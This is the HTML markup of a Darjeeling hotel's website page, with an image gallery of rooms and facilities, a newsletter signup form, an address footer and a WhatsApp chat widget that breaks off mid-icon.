					<a data-image-id="2573" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2573 lazyload" data-valign="middle" data-halign="center" alt="Romantic Dinner Just for Two" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/just-for-two.jpg" title="Romantic Dinner Just for Two" width="300" height="284" data-src="wp-content/uploads/2018/07/just-for-two-300x284.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2018/07/just-for-two.jpg 675w, wp-content/uploads/2018/07/just-for-two-300x284.jpg 300w, wp-content/uploads/2018/07/just-for-two-600x569.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2570" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2570 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts Spa Facility" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/spa-gym.jpg" title="Allita Resorts Spa Facility" width="300" height="284" data-src="wp-content/uploads/2018/07/spa-gym-300x284.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2018/07/spa-gym.jpg 675w, wp-content/uploads/2018/07/spa-gym-300x284.jpg 300w, wp-content/uploads/2018/07/spa-gym-600x569.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2554" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2554 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts Tree House" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/tree-house-002.jpg" title="Allita Resorts Tree House" width="294" height="300" data-src="wp-content/uploads/2018/07/tree-house-002-294x300.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2018/07/tree-house-002.jpg 685w, wp-content/uploads/2018/07/tree-house-002-294x300.jpg 294w, wp-content/uploads/2018/07/tree-house-002-60x60.jpg 60w, wp-content/uploads/2018/07/tree-house-002-600x613.jpg 600w" data-sizes="(max-width: 294px) 100vw, 294px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2555" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2555 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts Tongba Bar" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/tongba-bar-001.jpg" title="Allita Resorts Tongba Bar" width="294" height="300" data-src="wp-content/uploads/2018/07/tongba-bar-001-294x300.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2018/07/tongba-bar-001.jpg 685w, wp-content/uploads/2018/07/tongba-bar-001-294x300.jpg 294w, wp-content/uploads/2018/07/tongba-bar-001-60x60.jpg 60w, wp-content/uploads/2018/07/tongba-bar-001-600x613.jpg 600w" data-sizes="(max-width: 294px) 100vw, 294px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2513" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2513 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts Reception Kurseong" data-full="https://www.allitaresorts.com/wp-content/uploads/2019/04/resized_image036.jpg" title="Allita Resorts Reception Kurseong" width="300" height="200" data-src="wp-content/uploads/2019/04/resized_image036-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2019/04/resized_image036.jpg 780w, wp-content/uploads/2019/04/resized_image036-300x200.jpg 300w, wp-content/uploads/2019/04/resized_image036-768x512.jpg 768w, wp-content/uploads/2019/04/resized_image036-600x400.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2517" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2517 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts Tree House Kurseong" data-full="https://www.allitaresorts.com/wp-content/uploads/2019/04/resized_image039.jpg" title="Allita Resorts Tree House Kurseong" width="300" height="200" data-src="wp-content/uploads/2019/04/resized_image039-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2019/04/resized_image039.jpg 780w, wp-content/uploads/2019/04/resized_image039-300x200.jpg 300w, wp-content/uploads/2019/04/resized_image039-768x512.jpg 768w, wp-content/uploads/2019/04/resized_image039-600x400.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2520" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2520 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts Tree House Kurseong" data-full="https://www.allitaresorts.com/wp-content/uploads/2019/04/resized_image041.jpg" title="Allita Resorts Tree House Kurseong" width="300" height="200" data-src="wp-content/uploads/2019/04/resized_image041-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2019/04/resized_image041.jpg 780w, wp-content/uploads/2019/04/resized_image041-300x200.jpg 300w, wp-content/uploads/2019/04/resized_image041-768x512.jpg 768w, wp-content/uploads/2019/04/resized_image041-600x400.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2480" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2480 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts and Hotels Chef's Organic Garden" data-full="https://www.allitaresorts.com/wp-content/uploads/2019/04/resized_image011.jpg" title="Allita Resorts and Hotels Chef's Organic Garden" width="300" height="200" data-src="wp-content/uploads/2019/04/resized_image011-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2019/04/resized_image011.jpg 780w, wp-content/uploads/2019/04/resized_image011-300x200.jpg 300w, wp-content/uploads/2019/04/resized_image011-768x512.jpg 768w, wp-content/uploads/2019/04/resized_image011-600x400.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2450" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2450 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts And Hotels Tea Tasting" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/ROY_2871.png" title="Allita Resorts And Hotels Tea Tasting" width="300" height="251" data-src="wp-content/uploads/2018/07/ROY_2871-300x251.png" data-caption="" data-source="modula" data-srcset=" wp-content/uploads/2018/07/ROY_2871-300x251.png 300w, wp-content/uploads/2018/07/ROY_2871-768x642.png 768w, wp-content/uploads/2018/07/ROY_2871-1024x856.png 1024w, wp-content/uploads/2018/07/ROY_2871-600x501.png 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2451" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2451 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts Ritabhari Chakraborty" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/ritabhari-chakraborty.jpg" title="Allita Resorts Ritabhari Chakraborty" width="300" height="200" data-src="wp-content/uploads/2018/07/ritabhari-chakraborty-300x200.jpg" data-caption="" data-source="modula" data-srcset=" wp-content/uploads/2018/07/ritabhari-chakraborty-300x200.jpg 300w, wp-content/uploads/2018/07/ritabhari-chakraborty-768x512.jpg 768w, wp-content/uploads/2018/07/ritabhari-chakraborty-1024x683.jpg 1024w, wp-content/uploads/2018/07/ritabhari-chakraborty-600x400.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2350" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2350 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts Gym" data-full="https://www.allitaresorts.com/wp-content/uploads/2019/04/ROY_3382-1.jpg" title="Allita Resorts Gym" width="300" height="200" data-src="wp-content/uploads/2019/04/ROY_3382-1-300x200.jpg" data-caption="" data-source="modula" data-srcset=" wp-content/uploads/2019/04/ROY_3382-1-300x200.jpg 300w, wp-content/uploads/2019/04/ROY_3382-1-768x512.jpg 768w, wp-content/uploads/2019/04/ROY_3382-1-1024x683.jpg 1024w, wp-content/uploads/2019/04/ROY_3382-1-600x400.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2314" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2314 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts Executive Room" data-full="https://www.allitaresorts.com/wp-content/uploads/2019/04/Executive-Room.jpg" title="Allita Resorts Executive Room" width="300" height="200" data-src="wp-content/uploads/2019/04/Executive-Room-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2019/04/Executive-Room.jpg 1024w, wp-content/uploads/2019/04/Executive-Room-300x200.jpg 300w, wp-content/uploads/2019/04/Executive-Room-768x513.jpg 768w, wp-content/uploads/2019/04/Executive-Room-600x401.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2322" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2322 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts Executive Room" data-full="https://www.allitaresorts.com/wp-content/uploads/2019/04/ROY_5166.jpg" title="Allita Resorts Executive Room" width="300" height="200" data-src="wp-content/uploads/2019/04/ROY_5166-300x200.jpg" data-caption="" data-source="modula" data-srcset=" wp-content/uploads/2019/04/ROY_5166-300x200.jpg 300w, wp-content/uploads/2019/04/ROY_5166-768x512.jpg 768w, wp-content/uploads/2019/04/ROY_5166-1024x683.jpg 1024w, wp-content/uploads/2019/04/ROY_5166-600x400.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="1923" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-1923 lazyload" data-valign="middle" data-halign="center" alt="Darjeeling Lifestyle" data-full="https://www.allitaresorts.com/wp-content/uploads/2019/02/img8.jpg" title="Darjeeling Lifestyle" width="300" height="189" data-src="wp-content/uploads/2019/02/img8-300x189.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2019/02/img8.jpg 628w, wp-content/uploads/2019/02/img8-600x378.jpg 600w, wp-content/uploads/2019/02/img8-300x189.jpg 300w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="1870" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-1870 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts and Hotels Games Room" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/Local-Cultural-Dance-and-Ga-1.jpg" title="Allita Resorts and Hotels Games Room" width="300" height="177" data-src="wp-content/uploads/2018/07/Local-Cultural-Dance-and-Ga-1-300x177.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2018/07/Local-Cultural-Dance-and-Ga-1.jpg 1366w, wp-content/uploads/2018/07/Local-Cultural-Dance-and-Ga-1-600x355.jpg 600w, wp-content/uploads/2018/07/Local-Cultural-Dance-and-Ga-1-300x177.jpg 300w, wp-content/uploads/2018/07/Local-Cultural-Dance-and-Ga-1-768x454.jpg 768w, wp-content/uploads/2018/07/Local-Cultural-Dance-and-Ga-1-1024x606.jpg 1024w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="1723" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-1723 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts and Hotels Kurseong" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/gallery12.jpg" title="Lounge | Allita Resorts and Hotels Kurseong" width="300" height="200" data-src="wp-content/uploads/2018/07/gallery12-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2018/07/gallery12.jpg 750w, wp-content/uploads/2018/07/gallery12-600x400.jpg 600w, wp-content/uploads/2018/07/gallery12-300x200.jpg 300w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="1711" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-1711 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts and Hotels Kurseong" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/gallery06-1.jpg" title="Allita Resorts and Hotels Kurseong" width="200" height="300" data-src="wp-content/uploads/2018/07/gallery06-1-200x300.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2018/07/gallery06-1.jpg 450w, wp-content/uploads/2018/07/gallery06-1-200x300.jpg 200w" data-sizes="(max-width: 200px) 100vw, 200px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="1709" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-1709 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts and Hotels Kurseong" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/gallery05-1.jpg" title="Allita Resorts and Hotels Kurseong" width="300" height="200" data-src="wp-content/uploads/2018/07/gallery05-1-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2018/07/gallery05-1.jpg 800w, wp-content/uploads/2018/07/gallery05-1-600x400.jpg 600w, wp-content/uploads/2018/07/gallery05-1-300x200.jpg 300w, wp-content/uploads/2018/07/gallery05-1-768x512.jpg 768w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="1772" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-1772 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts and Hotels Kurseong" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/homeimg.jpg" title="Allita Resorts and Hotels Kurseong" width="200" height="300" data-src="wp-content/uploads/2018/07/homeimg-200x300.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2018/07/homeimg.jpg 420w, wp-content/uploads/2018/07/homeimg-200x300.jpg 200w" data-sizes="(max-width: 200px) 100vw, 200px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div>		
	</div>
	<script type="application/ld+json">
	{
		"@context": "http://schema.org",
		"@type"   : "ImageGallery",
		"id"      : "https://www.allitaresorts.com",
		"url"     : "https://www.allitaresorts.com"
	}
    </script>
</div>
</div>
</div></div></div></div></div></div><div id="pg-3503-8" class="panel-grid panel-no-style"><div id="pgc-3503-8-0" class="panel-grid-cell"><div id="panel-3503-8-0-0" class="so-panel widget widget_sow-image panel-first-child panel-last-child" data-index="14"><div class="so-widget-sow-image so-widget-sow-image-default-4e6925654b7a-3503">
<div class="sow-image-container">
		<img decoding="async" src="wp-content/uploads/2018/12/img4.jpg" width="628" height="364" srcset="wp-content/uploads/2018/12/img4.jpg 628w, wp-content/uploads/2018/12/img4-600x348.jpg 600w, wp-content/uploads/2018/12/img4-300x174.jpg 300w" sizes="(max-width: 628px) 100vw, 628px" title="Checklist When Travelling to Mountains" alt="Checklist When Travelling to Mountains" loading="lazy" class="so-widget-image"/>
	</div>
</div></div></div><div id="pgc-3503-8-1" class="panel-grid-cell"><div id="panel-3503-8-1-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="15"><div class="hm-contact-f1 panel-widget-style panel-widget-style-for-3503-8-1-0"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widget-title">For Exclusive Offers and Updates</h3>
<div class="siteorigin-widget-tinymce textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1641-p3503-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/#wpcf7-f1641-p3503-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1641"/>
<input type="hidden" name="_wpcf7_version" value="5.8.2"/>
<input type="hidden" name="_wpcf7_locale" value="en_US"/>
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1641-p3503-o1"/>
<input type="hidden" name="_wpcf7_container_post" value="3503"/>
<input type="hidden" name="_wpcf7_posted_data_hash" value=""/>
</div>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your email" value="" type="email" name="your-email"/></span><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Notify Me"/>
</p><input type="hidden" class="wpcf7-pum" value="{&quot;closepopup&quot;:false,&quot;closedelay&quot;:0,&quot;openpopup&quot;:false,&quot;openpopup_id&quot;:0}"/><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
</div></div></div></div></div></div>              </div>
            </div>
          </div>
        </div>
      </div>     
    </div>
  </div>
</section>
<footer class="footer-1 bg-dark">
  <div class="container">
    <div class="row">
      <div class="col-md-4 col-sm-6">
        <div id="ebor_foundry_popular-widget-2" class="widget widget_ebor_foundry_popular-widget">
        <h6 class="title">Our Address</h6>
        <hr>
        <a href="/"><img class="logo" alt="Logo 1 - Allita" src="wp-content/themes/foundry/images/ftrlogo.png" style="margin-bottom:15px;"></a>
                <p>Allita is strategically located on the beautiful foothills of Kurseong, Darjeeling Upper GiddhaPahar Ashram Busty.<br/>
3 KM drive from the Kurseong, Darjeeling  Toy Train Station.<br/>
Bagdogra Airport is 35 km.<br/>
<a href="https://goo.gl/maps/wL1Vgn8BKZz" target="_blank" rel="noopener noreferrer">See our location</a></p>
                </div>
      </div>
      <div class="col-md-4 col-sm-6">
        <div id="ebor_foundry_popular-widget-2" class="widget widget_ebor_foundry_popular-widget">
          <h6 class="title">Useful Links</h6>
          <hr>
          <ul class="link-list recent-posts"><li id="menu-item-2926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2926"><a href="career/">Career</a></li>
<li id="menu-item-1646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1646"><a target="_blank" rel="noopener" href="wp-content/uploads/2018/07/Allita_brochure_2018_optimised.pdf">Download Brochure</a></li>
<li id="menu-item-1762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1762"><a target="_blank" rel="noopener" href="wp-content/uploads/2018/07/allita_fact-sheet_Print.pdf">Fact Sheet</a></li>
<li id="menu-item-1651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1651"><a href="terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-1652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1652"><a rel="privacy-policy" href="privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1780"><a target="_blank" rel="noopener" href="wp-sitemap.xml">Sitemap</a></li>
<li id="menu-item-1642" class="btn btn-sm fade-half inner-link menu-item menu-item-type-custom menu-item-object-custom menu-item-1642"><a target="_blank" rel="noopener" href="https://staahmax.staah.net/be/indexpackdetail?propertyId=NDQxMQ==&amp;individual=true">Book Now</a></li>
</ul>        </div>
      </div>
      <div class="col-md-4 col-sm-6">
        <div id="foundry-instagram-widget-2" class="widget widget_foundry-instagram-widget" style="width:100%; overflow:hidden;">
          <h6 class="title">Find us on</h6>
          <hr>
          <ul class="list-inline social-list">
                    <li><a href="https://www.youtube.com/channel/UClBptCVyGKCYcTTzjszduJQ/featured" target="_blank"><i class="ti-youtube"></i></a></li>
                    <li><a href="https://www.linkedin.com/company/allita-hotels-and-resorts/" target="_blank"><i class="ti-linkedin"></i></a></li>
                    <li><a href="https://twitter.com/AllitaHotels" target="_blank"><i class="ti-twitter"></i></a></li>
                    <li><a href="https://www.facebook.com/AllitaHotelsAndResorts" target="_blank"><i class="ti-facebook"></i></a></li>
                    <li><a href="https://www.instagram.com/allitahotelsandresorts/" target="_blank"><i class="ti-instagram"></i></a></li>
                          </ul>
        </div>
      </div>
      <div class="clear"></div>
    </div>
    <div class="row">
      <div class="col-sm-12"><span class="sub">Copyright © 2018 - 2025<a href="https://www.allitaressorts.com/"> Allita Hotel & Resorts </a> All Rights Reserved
</span></div>
    </div>
  </div>
</div>
</div>
<div id="loadingbar"></div>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.30.1 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-1  " id="ht-ctc-chat" style="display: none;  position: fixed; bottom: 1%; left: 7px;">
                                <style>.ht_ctc_chat_greetings_box :not(ul):not(ol){padding:0;margin:0}.ht_ctc_chat_greetings_box ul,.ht_ctc_chat_greetings_box ol{margin-top:0;margin-bottom:0}</style>
            <div style="position: relative; bottom: 18px; cursor: auto;" class="ht_ctc_greetings ">
                <div class="ht_ctc_chat_greetings_box  template-greetings-2" style="display: none; position: absolute; bottom: 0px; left: 0px; min-width: 300px; max-width: 420px; ">
                    <span style=" cursor:pointer; float:left;" class="ctc_greetings_close_btn">
                        <svg style="color:#ffffff; background-color:lightgray; border-radius:50%;" xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-x" viewbox="0 0 16 16">
                            <path d="M4.646 4.646a.5.5 0 0 1 .708 0L8 7.293l2.646-2.647a.5.5 0 0 1 .708.708L8.707 8l2.647 2.646a.5.5 0 0 1-.708.708L8 8.707l-2.646 2.647a.5.5 0 0 1-.708-.708L7.293 8 4.646 5.354a.5.5 0 0 1 0-.708z"/>
                        </svg>
                    </span>
                    <br>
                    <div class="ht_ctc_chat_greetings_box_layout" style="max-height: 84vh; overflow-y:auto;  box-shadow: 0px 0px 5px 1px rgba(0,0,0,.14); border-radius:8px;clear:both;">
                        <div class="ctc_greetings_template">
<div class="ctc_g_content" style="padding: 18px 20px 15px 20px;background-color:#ffffff;">
    <div class="ctc_g_message_box" style=""><p>Any Questions Related to Allita Resorts Booking?</p>
</div>
</div>
<div class="ctc_g_sentbutton" style="text-align:center; padding: 11px 20px 9px 20px; cursor:pointer;background-color:#ffffff;">
        <div class="ht_ctc_chat_greetings_box_link ctc-analytics">
    <button style="padding:9px;width:100%;cursor:pointer; display:flex; align-items:center; justify-content:center;color:#ffffff;background-color:#cca152;" class="ctc-analytics g_s1_cta_btn ctc_cta">
<svg style="margin-right:6px;" height="16px" version="1.1" viewbox="0 0 509 512" width="16px">
        <g fill="none" fill-rule="evenodd" id="Page-1" stroke="none" stroke-width="1">
            <path style="fill: #ffffff;" d="M259.253137,0.00180389396 C121.502859,0.00180389396 9.83730687,111.662896 9.83730687,249.413175 C9.83730687,296.530232 22.9142299,340.597122 45.6254897,378.191325 L0.613226597,512.001804 L138.700183,467.787757 C174.430395,487.549184 215.522926,498.811168 259.253137,498.811168 C396.994498,498.811168 508.660049,387.154535 508.660049,249.415405 C508.662279,111.662896 396.996727,0.00180389396 259.253137,0.00180389396 L259.253137,0.00180389396 Z M259.253137,459.089875 C216.65782,459.089875 176.998957,446.313956 143.886359,424.41206 L63.3044195,450.21808 L89.4939401,372.345171 C64.3924908,337.776609 49.5608297,295.299463 49.5608297,249.406486 C49.5608297,133.783298 143.627719,39.7186378 259.253137,39.7186378 C374.871867,39.7186378 468.940986,133.783298 468.940986,249.406486 C468.940986,365.025215 374.874096,459.089875 259.253137,459.089875 Z M200.755924,146.247066 C196.715791,136.510165 193.62103,136.180176 187.380228,135.883632 C185.239759,135.781068 182.918689,135.682963 180.379113,135.682963 C172.338979,135.682963 164.002301,138.050856 158.97889,143.19021 C152.865178,149.44439 137.578667,164.09322 137.578667,194.171258 C137.578667,224.253755 159.487251,253.321759 162.539648,257.402027 C165.600963,261.477835 205.268745,324.111057 266.985579,349.682963 C315.157262,369.636141 329.460495,367.859106 340.450462,365.455539 C356.441543,361.9639 376.521811,350.186865 381.616571,335.917077 C386.711331,321.63837 386.711331,309.399797 385.184018,306.857991 C383.654475,304.305037 379.578667,302.782183 373.464955,299.716408 C367.351242,296.659552 337.288812,281.870254 331.68569,279.83458 C326.080339,277.796676 320.898622,278.418749 316.5887,284.378615 C310.639982,292.612729 304.918689,301.074268 300.180674,306.09099 C296.46161,310.02856 290.477218,310.577055 285.331175,308.389764 C278.564174,305.506821 259.516237,298.869139 236.160607,278.048627 C217.988923,261.847958 205.716906,241.83458 202.149458,235.711949 C198.582011,229.598236 201.835077,225.948292 204.584241,222.621648 C207.719135,218.824546 210.610997,216.097679 213.667853,212.532462 C216.724709,208.960555 218.432625,207.05866 220.470529,202.973933 C222.508433,198.898125 221.137195,194.690767 219.607652,191.629452 C218.07588,188.568136 205.835077,158.494558 200.755924,146.247066 Z" fill="#ffffff" id="htwaicon-greetings_chat"/>
        </g>
        </svg>WhatsApp Us</button>    </div>
</div>
                        </div>
                    </div>
                </div>
            </div>
                            <div class="ht_ctc_style ht_ctc_chat_style">
                <button style="cursor:pointer; display:flex; align-items:center; justify-content:center;color:#ffffff;background-color:#cca152;" class="ctc-analytics s1_btn ctc_s_1">
<svg style="margin-right:6px;" height="16px" version="1.1" viewbox="0 0 509 512" width="16px">
        <g fill="none" fill-rule="evenodd" id="Page-1" stroke="none" stroke-width="1">
            <path style="fill: #ffffff;" d="M259.253137,0.00180389396 C121.502859,0.00180389396 9.83730687,111.662896 9.83730687,249.413175 C9.83730687,296.530232 22.9142299,340.597122 45.6254897,378.191325 L0.613226597,512.001804 L138.700183,467.787757 C174.430395,487.549184 215.522926,498.811168 259.253137,498.811168 C396.994498,498.811168 508.660049,387.154535 508.660049,249.415405 C508.662279,111.662896 396.996727,0.00180389396 259.253137,0.00180389396 L259.253137,0.00180389396 Z M259.253137,459.089875 C216.65782,459.089875 176.998957,446.313956 143.886359,424.41206 L63.3044195,450.21808 L89.4939401,372.345171 C64.3924908,337.776609 49.5608297,295.299463 49.5608297,249.406486 C49.5608297,133.783298 143.627719,39.7186378 259.253137,39.7186378 C374.871867,39.7186378 468.940986,133.783298 468.940986,249.406486 C468.940986,365.025215 374.874096,459.089875 259.253137,459.089875 Z M200.755924,146.247066 C196.715791,136.510165 193.62103,136.180176 187.380228,135.883632 C185.239759,135.781068 182.918689,135.682963 180.379113,135.682963 C172.338979,135.682963 164.002301,138.050856 158.97889,143.19021 C152.865178,149.44439 137.578667,164.09322 137.578667,194.171258 C137.578667,224.253755 159.487251,253.321759 